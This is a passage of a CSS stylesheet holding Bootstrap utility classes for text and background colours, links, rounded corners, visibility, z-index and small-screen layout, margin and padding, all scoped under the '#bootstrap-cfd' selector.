  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-muted {
  --bs-text-opacity: 1;
  color: var(--bs-secondary-color) !important;
}

#bootstrap-cfd .text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

#bootstrap-cfd .text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

#bootstrap-cfd .text-body-secondary {
  --bs-text-opacity: 1;
  color: var(--bs-secondary-color) !important;
}

#bootstrap-cfd .text-body-tertiary {
  --bs-text-opacity: 1;
  color: var(--bs-tertiary-color) !important;
}

#bootstrap-cfd .text-body-emphasis {
  --bs-text-opacity: 1;
  color: var(--bs-emphasis-color) !important;
}

#bootstrap-cfd .text-reset {
  --bs-text-opacity: 1;
  color: inherit !important;
}

#bootstrap-cfd .text-opacity-25 {
  --bs-text-opacity: 0.25;
}

#bootstrap-cfd .text-opacity-50 {
  --bs-text-opacity: 0.5;
}

#bootstrap-cfd .text-opacity-75 {
  --bs-text-opacity: 0.75;
}

#bootstrap-cfd .text-opacity-100 {
  --bs-text-opacity: 1;
}

#bootstrap-cfd .text-primary-emphasis {
  color: var(--bs-primary-text-emphasis) !important;
}

#bootstrap-cfd .text-secondary-emphasis {
  color: var(--bs-secondary-text-emphasis) !important;
}

#bootstrap-cfd .text-success-emphasis {
  color: var(--bs-success-text-emphasis) !important;
}

#bootstrap-cfd .text-info-emphasis {
  color: var(--bs-info-text-emphasis) !important;
}

#bootstrap-cfd .text-warning-emphasis {
  color: var(--bs-warning-text-emphasis) !important;
}

#bootstrap-cfd .text-danger-emphasis {
  color: var(--bs-danger-text-emphasis) !important;
}

#bootstrap-cfd .text-light-emphasis {
  color: var(--bs-light-text-emphasis) !important;
}

#bootstrap-cfd .text-dark-emphasis {
  color: var(--bs-dark-text-emphasis) !important;
}

#bootstrap-cfd .link-opacity-10 {
  --bs-link-opacity: 0.1;
}

#bootstrap-cfd .link-opacity-10-hover:hover {
  --bs-link-opacity: 0.1;
}

#bootstrap-cfd .link-opacity-25 {
  --bs-link-opacity: 0.25;
}

#bootstrap-cfd .link-opacity-25-hover:hover {
  --bs-link-opacity: 0.25;
}

#bootstrap-cfd .link-opacity-50 {
  --bs-link-opacity: 0.5;
}

#bootstrap-cfd .link-opacity-50-hover:hover {
  --bs-link-opacity: 0.5;
}

#bootstrap-cfd .link-opacity-75 {
  --bs-link-opacity: 0.75;
}

#bootstrap-cfd .link-opacity-75-hover:hover {
  --bs-link-opacity: 0.75;
}

#bootstrap-cfd .link-opacity-100 {
  --bs-link-opacity: 1;
}

#bootstrap-cfd .link-opacity-100-hover:hover {
  --bs-link-opacity: 1;
}

#bootstrap-cfd .link-offset-1 {
  text-underline-offset: 0.125em !important;
}

#bootstrap-cfd .link-offset-1-hover:hover {
  text-underline-offset: 0.125em !important;
}

#bootstrap-cfd .link-offset-2 {
  text-underline-offset: 0.25em !important;
}

#bootstrap-cfd .link-offset-2-hover:hover {
  text-underline-offset: 0.25em !important;
}

#bootstrap-cfd .link-offset-3 {
  text-underline-offset: 0.375em !important;
}

#bootstrap-cfd .link-offset-3-hover:hover {
  text-underline-offset: 0.375em !important;
}

#bootstrap-cfd .link-underline-primary {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-secondary {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-success {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-info {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-warning {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-danger {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-light {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline-dark {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important;
}

#bootstrap-cfd .link-underline {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important;
}

#bootstrap-cfd .link-underline-opacity-0 {
  --bs-link-underline-opacity: 0;
}

#bootstrap-cfd .link-underline-opacity-0-hover:hover {
  --bs-link-underline-opacity: 0;
}

#bootstrap-cfd .link-underline-opacity-10 {
  --bs-link-underline-opacity: 0.1;
}

#bootstrap-cfd .link-underline-opacity-10-hover:hover {
  --bs-link-underline-opacity: 0.1;
}

#bootstrap-cfd .link-underline-opacity-25 {
  --bs-link-underline-opacity: 0.25;
}

#bootstrap-cfd .link-underline-opacity-25-hover:hover {
  --bs-link-underline-opacity: 0.25;
}

#bootstrap-cfd .link-underline-opacity-50 {
  --bs-link-underline-opacity: 0.5;
}

#bootstrap-cfd .link-underline-opacity-50-hover:hover {
  --bs-link-underline-opacity: 0.5;
}

#bootstrap-cfd .link-underline-opacity-75 {
  --bs-link-underline-opacity: 0.75;
}

#bootstrap-cfd .link-underline-opacity-75-hover:hover {
  --bs-link-underline-opacity: 0.75;
}

#bootstrap-cfd .link-underline-opacity-100 {
  --bs-link-underline-opacity: 1;
}

#bootstrap-cfd .link-underline-opacity-100-hover:hover {
  --bs-link-underline-opacity: 1;
}

#bootstrap-cfd .bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-success {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important;
}

#bootstrap-cfd .bg-body-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-body-tertiary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important;
}

#bootstrap-cfd .bg-opacity-10 {
  --bs-bg-opacity: 0.1;
}

#bootstrap-cfd .bg-opacity-25 {
  --bs-bg-opacity: 0.25;
}

#bootstrap-cfd .bg-opacity-50 {
  --bs-bg-opacity: 0.5;
}

#bootstrap-cfd .bg-opacity-75 {
  --bs-bg-opacity: 0.75;
}

#bootstrap-cfd .bg-opacity-100 {
  --bs-bg-opacity: 1;
}

#bootstrap-cfd .bg-primary-subtle {
  background-color: var(--bs-primary-bg-subtle) !important;
}

#bootstrap-cfd .bg-secondary-subtle {
  background-color: var(--bs-secondary-bg-subtle) !important;
}

#bootstrap-cfd .bg-success-subtle {
  background-color: var(--bs-success-bg-subtle) !important;
}

#bootstrap-cfd .bg-info-subtle {
  background-color: var(--bs-info-bg-subtle) !important;
}

#bootstrap-cfd .bg-warning-subtle {
  background-color: var(--bs-warning-bg-subtle) !important;
}

#bootstrap-cfd .bg-danger-subtle {
  background-color: var(--bs-danger-bg-subtle) !important;
}

#bootstrap-cfd .bg-light-subtle {
  background-color: var(--bs-light-bg-subtle) !important;
}

#bootstrap-cfd .bg-dark-subtle {
  background-color: var(--bs-dark-bg-subtle) !important;
}

#bootstrap-cfd .bg-gradient {
  background-image: var(--bs-gradient) !important;
}

#bootstrap-cfd .user-select-all {
  -webkit-user-select: all !important;
  -moz-user-select: all !important;
  user-select: all !important;
}

#bootstrap-cfd .user-select-auto {
  -webkit-user-select: auto !important;
  -moz-user-select: auto !important;
  user-select: auto !important;
}

#bootstrap-cfd .user-select-none {
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
}

#bootstrap-cfd .pe-none {
  pointer-events: none !important;
}

#bootstrap-cfd .pe-auto {
  pointer-events: auto !important;
}

#bootstrap-cfd .rounded {
  border-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-0 {
  border-radius: 0 !important;
}

#bootstrap-cfd .rounded-1 {
  border-radius: var(--bs-border-radius-sm) !important;
}

#bootstrap-cfd .rounded-2 {
  border-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-3 {
  border-radius: var(--bs-border-radius-lg) !important;
}

#bootstrap-cfd .rounded-4 {
  border-radius: var(--bs-border-radius-xl) !important;
}

#bootstrap-cfd .rounded-5 {
  border-radius: var(--bs-border-radius-xxl) !important;
}

#bootstrap-cfd .rounded-circle {
  border-radius: 50% !important;
}

#bootstrap-cfd .rounded-pill {
  border-radius: var(--bs-border-radius-pill) !important;
}

#bootstrap-cfd .rounded-top {
  border-top-left-radius: var(--bs-border-radius) !important;
  border-top-right-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-top-0 {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}

#bootstrap-cfd .rounded-top-1 {
  border-top-left-radius: var(--bs-border-radius-sm) !important;
  border-top-right-radius: var(--bs-border-radius-sm) !important;
}

#bootstrap-cfd .rounded-top-2 {
  border-top-left-radius: var(--bs-border-radius) !important;
  border-top-right-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-top-3 {
  border-top-left-radius: var(--bs-border-radius-lg) !important;
  border-top-right-radius: var(--bs-border-radius-lg) !important;
}

#bootstrap-cfd .rounded-top-4 {
  border-top-left-radius: var(--bs-border-radius-xl) !important;
  border-top-right-radius: var(--bs-border-radius-xl) !important;
}

#bootstrap-cfd .rounded-top-5 {
  border-top-left-radius: var(--bs-border-radius-xxl) !important;
  border-top-right-radius: var(--bs-border-radius-xxl) !important;
}

#bootstrap-cfd .rounded-top-circle {
  border-top-left-radius: 50% !important;
  border-top-right-radius: 50% !important;
}

#bootstrap-cfd .rounded-top-pill {
  border-top-left-radius: var(--bs-border-radius-pill) !important;
  border-top-right-radius: var(--bs-border-radius-pill) !important;
}

#bootstrap-cfd .rounded-end {
  border-top-right-radius: var(--bs-border-radius) !important;
  border-bottom-right-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-end-0 {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

#bootstrap-cfd .rounded-end-1 {
  border-top-right-radius: var(--bs-border-radius-sm) !important;
  border-bottom-right-radius: var(--bs-border-radius-sm) !important;
}

#bootstrap-cfd .rounded-end-2 {
  border-top-right-radius: var(--bs-border-radius) !important;
  border-bottom-right-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-end-3 {
  border-top-right-radius: var(--bs-border-radius-lg) !important;
  border-bottom-right-radius: var(--bs-border-radius-lg) !important;
}

#bootstrap-cfd .rounded-end-4 {
  border-top-right-radius: var(--bs-border-radius-xl) !important;
  border-bottom-right-radius: var(--bs-border-radius-xl) !important;
}

#bootstrap-cfd .rounded-end-5 {
  border-top-right-radius: var(--bs-border-radius-xxl) !important;
  border-bottom-right-radius: var(--bs-border-radius-xxl) !important;
}

#bootstrap-cfd .rounded-end-circle {
  border-top-right-radius: 50% !important;
  border-bottom-right-radius: 50% !important;
}

#bootstrap-cfd .rounded-end-pill {
  border-top-right-radius: var(--bs-border-radius-pill) !important;
  border-bottom-right-radius: var(--bs-border-radius-pill) !important;
}

#bootstrap-cfd .rounded-bottom {
  border-bottom-right-radius: var(--bs-border-radius) !important;
  border-bottom-left-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-bottom-0 {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

#bootstrap-cfd .rounded-bottom-1 {
  border-bottom-right-radius: var(--bs-border-radius-sm) !important;
  border-bottom-left-radius: var(--bs-border-radius-sm) !important;
}

#bootstrap-cfd .rounded-bottom-2 {
  border-bottom-right-radius: var(--bs-border-radius) !important;
  border-bottom-left-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-bottom-3 {
  border-bottom-right-radius: var(--bs-border-radius-lg) !important;
  border-bottom-left-radius: var(--bs-border-radius-lg) !important;
}

#bootstrap-cfd .rounded-bottom-4 {
  border-bottom-right-radius: var(--bs-border-radius-xl) !important;
  border-bottom-left-radius: var(--bs-border-radius-xl) !important;
}

#bootstrap-cfd .rounded-bottom-5 {
  border-bottom-right-radius: var(--bs-border-radius-xxl) !important;
  border-bottom-left-radius: var(--bs-border-radius-xxl) !important;
}

#bootstrap-cfd .rounded-bottom-circle {
  border-bottom-right-radius: 50% !important;
  border-bottom-left-radius: 50% !important;
}

#bootstrap-cfd .rounded-bottom-pill {
  border-bottom-right-radius: var(--bs-border-radius-pill) !important;
  border-bottom-left-radius: var(--bs-border-radius-pill) !important;
}

#bootstrap-cfd .rounded-start {
  border-bottom-left-radius: var(--bs-border-radius) !important;
  border-top-left-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-start-0 {
  border-bottom-left-radius: 0 !important;
  border-top-left-radius: 0 !important;
}

#bootstrap-cfd .rounded-start-1 {
  border-bottom-left-radius: var(--bs-border-radius-sm) !important;
  border-top-left-radius: var(--bs-border-radius-sm) !important;
}

#bootstrap-cfd .rounded-start-2 {
  border-bottom-left-radius: var(--bs-border-radius) !important;
  border-top-left-radius: var(--bs-border-radius) !important;
}

#bootstrap-cfd .rounded-start-3 {
  border-bottom-left-radius: var(--bs-border-radius-lg) !important;
  border-top-left-radius: var(--bs-border-radius-lg) !important;
}

#bootstrap-cfd .rounded-start-4 {
  border-bottom-left-radius: var(--bs-border-radius-xl) !important;
  border-top-left-radius: var(--bs-border-radius-xl) !important;
}

#bootstrap-cfd .rounded-start-5 {
  border-bottom-left-radius: var(--bs-border-radius-xxl) !important;
  border-top-left-radius: var(--bs-border-radius-xxl) !important;
}

#bootstrap-cfd .rounded-start-circle {
  border-bottom-left-radius: 50% !important;
  border-top-left-radius: 50% !important;
}

#bootstrap-cfd .rounded-start-pill {
  border-bottom-left-radius: var(--bs-border-radius-pill) !important;
  border-top-left-radius: var(--bs-border-radius-pill) !important;
}

#bootstrap-cfd .visible {
  visibility: visible !important;
}

#bootstrap-cfd .invisible {
  visibility: hidden !important;
}

#bootstrap-cfd .z-n1 {
  z-index: -1 !important;
}

#bootstrap-cfd .z-0 {
  z-index: 0 !important;
}

#bootstrap-cfd .z-1 {
  z-index: 1 !important;
}

#bootstrap-cfd .z-2 {
  z-index: 2 !important;
}

#bootstrap-cfd .z-3 {
  z-index: 3 !important;
}

@media (min-width: 576px) {
  #bootstrap-cfd .float-sm-start {
    float: left !important;
  }

  #bootstrap-cfd .float-sm-end {
    float: right !important;
  }

  #bootstrap-cfd .float-sm-none {
    float: none !important;
  }

  #bootstrap-cfd .object-fit-sm-contain {
    -o-object-fit: contain !important;
    object-fit: contain !important;
  }

  #bootstrap-cfd .object-fit-sm-cover {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }

  #bootstrap-cfd .object-fit-sm-fill {
    -o-object-fit: fill !important;
    object-fit: fill !important;
  }

  #bootstrap-cfd .object-fit-sm-scale {
    -o-object-fit: scale-down !important;
    object-fit: scale-down !important;
  }

  #bootstrap-cfd .object-fit-sm-none {
    -o-object-fit: none !important;
    object-fit: none !important;
  }

  #bootstrap-cfd .d-sm-inline {
    display: inline !important;
  }

  #bootstrap-cfd .d-sm-inline-block {
    display: inline-block !important;
  }

  #bootstrap-cfd .d-sm-block {
    display: block !important;
  }

  #bootstrap-cfd .d-sm-grid {
    display: grid !important;
  }

  #bootstrap-cfd .d-sm-inline-grid {
    display: inline-grid !important;
  }

  #bootstrap-cfd .d-sm-table {
    display: table !important;
  }

  #bootstrap-cfd .d-sm-table-row {
    display: table-row !important;
  }

  #bootstrap-cfd .d-sm-table-cell {
    display: table-cell !important;
  }

  #bootstrap-cfd .d-sm-flex {
    display: flex !important;
  }

  #bootstrap-cfd .d-sm-inline-flex {
    display: inline-flex !important;
  }

  #bootstrap-cfd .d-sm-none {
    display: none !important;
  }

  #bootstrap-cfd .flex-sm-fill {
    flex: 1 1 auto !important;
  }

  #bootstrap-cfd .flex-sm-row {
    flex-direction: row !important;
  }

  #bootstrap-cfd .flex-sm-column {
    flex-direction: column !important;
  }

  #bootstrap-cfd .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }

  #bootstrap-cfd .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }

  #bootstrap-cfd .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }

  #bootstrap-cfd .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }

  #bootstrap-cfd .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }

  #bootstrap-cfd .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }

  #bootstrap-cfd .flex-sm-wrap {
    flex-wrap: wrap !important;
  }

  #bootstrap-cfd .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }

  #bootstrap-cfd .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  #bootstrap-cfd .justify-content-sm-start {
    justify-content: flex-start !important;
  }

  #bootstrap-cfd .justify-content-sm-end {
    justify-content: flex-end !important;
  }

  #bootstrap-cfd .justify-content-sm-center {
    justify-content: center !important;
  }

  #bootstrap-cfd .justify-content-sm-between {
    justify-content: space-between !important;
  }

  #bootstrap-cfd .justify-content-sm-around {
    justify-content: space-around !important;
  }

  #bootstrap-cfd .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }

  #bootstrap-cfd .align-items-sm-start {
    align-items: flex-start !important;
  }

  #bootstrap-cfd .align-items-sm-end {
    align-items: flex-end !important;
  }

  #bootstrap-cfd .align-items-sm-center {
    align-items: center !important;
  }

  #bootstrap-cfd .align-items-sm-baseline {
    align-items: baseline !important;
  }

  #bootstrap-cfd .align-items-sm-stretch {
    align-items: stretch !important;
  }

  #bootstrap-cfd .align-content-sm-start {
    align-content: flex-start !important;
  }

  #bootstrap-cfd .align-content-sm-end {
    align-content: flex-end !important;
  }

  #bootstrap-cfd .align-content-sm-center {
    align-content: center !important;
  }

  #bootstrap-cfd .align-content-sm-between {
    align-content: space-between !important;
  }

  #bootstrap-cfd .align-content-sm-around {
    align-content: space-around !important;
  }

  #bootstrap-cfd .align-content-sm-stretch {
    align-content: stretch !important;
  }

  #bootstrap-cfd .align-self-sm-auto {
    align-self: auto !important;
  }

  #bootstrap-cfd .align-self-sm-start {
    align-self: flex-start !important;
  }

  #bootstrap-cfd .align-self-sm-end {
    align-self: flex-end !important;
  }

  #bootstrap-cfd .align-self-sm-center {
    align-self: center !important;
  }

  #bootstrap-cfd .align-self-sm-baseline {
    align-self: baseline !important;
  }

  #bootstrap-cfd .align-self-sm-stretch {
    align-self: stretch !important;
  }

  #bootstrap-cfd .order-sm-first {
    order: -1 !important;
  }

  #bootstrap-cfd .order-sm-0 {
    order: 0 !important;
  }

  #bootstrap-cfd .order-sm-1 {
    order: 1 !important;
  }

  #bootstrap-cfd .order-sm-2 {
    order: 2 !important;
  }

  #bootstrap-cfd .order-sm-3 {
    order: 3 !important;
  }

  #bootstrap-cfd .order-sm-4 {
    order: 4 !important;
  }

  #bootstrap-cfd .order-sm-5 {
    order: 5 !important;
  }

  #bootstrap-cfd .order-sm-last {
    order: 6 !important;
  }

  #bootstrap-cfd .m-sm-0 {
    margin: 0 !important;
  }

  #bootstrap-cfd .m-sm-1 {
    margin: 0.25rem !important;
  }

  #bootstrap-cfd .m-sm-2 {
    margin: 0.5rem !important;
  }

  #bootstrap-cfd .m-sm-3 {
    margin: 1rem !important;
  }

  #bootstrap-cfd .m-sm-4 {
    margin: 1.5rem !important;
  }

  #bootstrap-cfd .m-sm-5 {
    margin: 3rem !important;
  }

  #bootstrap-cfd .m-sm-auto {
    margin: auto !important;
  }

  #bootstrap-cfd .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  #bootstrap-cfd .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  #bootstrap-cfd .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .mt-sm-0 {
    margin-top: 0 !important;
  }

  #bootstrap-cfd .mt-sm-1 {
    margin-top: 0.25rem !important;
  }

  #bootstrap-cfd .mt-sm-2 {
    margin-top: 0.5rem !important;
  }

  #bootstrap-cfd .mt-sm-3 {
    margin-top: 1rem !important;
  }

  #bootstrap-cfd .mt-sm-4 {
    margin-top: 1.5rem !important;
  }

  #bootstrap-cfd .mt-sm-5 {
    margin-top: 3rem !important;
  }

  #bootstrap-cfd .mt-sm-auto {
    margin-top: auto !important;
  }

  #bootstrap-cfd .me-sm-0 {
    margin-right: 0 !important;
  }

  #bootstrap-cfd .me-sm-1 {
    margin-right: 0.25rem !important;
  }

  #bootstrap-cfd .me-sm-2 {
    margin-right: 0.5rem !important;
  }

  #bootstrap-cfd .me-sm-3 {
    margin-right: 1rem !important;
  }

  #bootstrap-cfd .me-sm-4 {
    margin-right: 1.5rem !important;
  }

  #bootstrap-cfd .me-sm-5 {
    margin-right: 3rem !important;
  }

  #bootstrap-cfd .me-sm-auto {
    margin-right: auto !important;
  }

  #bootstrap-cfd .mb-sm-0 {
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .mb-sm-3 {
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .mb-sm-5 {
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .mb-sm-auto {
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .ms-sm-0 {
    margin-left: 0 !important;
  }

  #bootstrap-cfd .ms-sm-1 {
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .ms-sm-2 {
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .ms-sm-3 {
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .ms-sm-4 {
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .ms-sm-5 {
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .ms-sm-auto {
    margin-left: auto !important;
  }

  #bootstrap-cfd .p-sm-0 {
    padding: 0 !important;
  }

  #bootstrap-cfd .p-sm-1 {
    padding: 0.25rem !important;
  }

  #bootstrap-cfd .p-sm-2 {
    padding: 0.5rem !important;
  }

  #bootstrap-cfd .p-sm-3 {
    padding: 1rem !important;
  }

  #bootstrap-cfd .p-sm-4 {
    padding: 1.5rem !important;
  }

  #bootstrap-cfd .p-sm-5 {
    padding: 3rem !important;
  }

  #bootstrap-cfd .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  #bootstrap-cfd .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .pt-sm-0 {
    padding-top: 0 !important;
  }

  #bootstrap-cfd .pt-sm-1 {
    padding-top: 0.25rem !important;
  }

  #bootstrap-cfd .pt-sm-2 {
    padding-top: 0.5rem !important;
  }

  #bootstrap-cfd .pt-sm-3 {
    padding-top: 1rem !important;
  }

  #bootstrap-cfd .pt-sm-4 {
    padding-top: 1.5rem !important;
  }

  #bootstrap-cfd .pt-sm-5 {
    padding-top: 3rem !important;
  }

  #bootstrap-cfd .pe-sm-0 {
    padding-right: 0 !important;
  }

  #bootstrap-cfd .pe-sm-1 {
    padding-right: 0.25rem !important;
  }

  #bootstrap-cfd .pe-sm-2 {
    padding-right: 0.5rem !important;
  }

  #bootstrap-cfd .pe-sm-3 {
    padding-right: 1rem !important;
  }

  #bootstrap-cfd .pe-sm-4 {
    padding-right: 1.5rem !important;
  }

  #bootstrap-cfd .pe-sm-5 {
    padding-right: 3rem !important;
  }

  #bootstrap-cfd .pb-sm-0 {
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .pb-sm-3 {
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .pb-sm-5 {
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .ps-sm-0 {
    padding-left: 0 !important;
  }

  #bootstrap-cfd .ps-sm-1 {
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .ps-sm-2 {
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .ps-sm-3 {
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .ps-sm-4 {
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .ps-sm-5 {
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .gap-sm-0 {
    gap: 0 !important;
  }

  #bootstrap-cfd .gap-sm-1 {
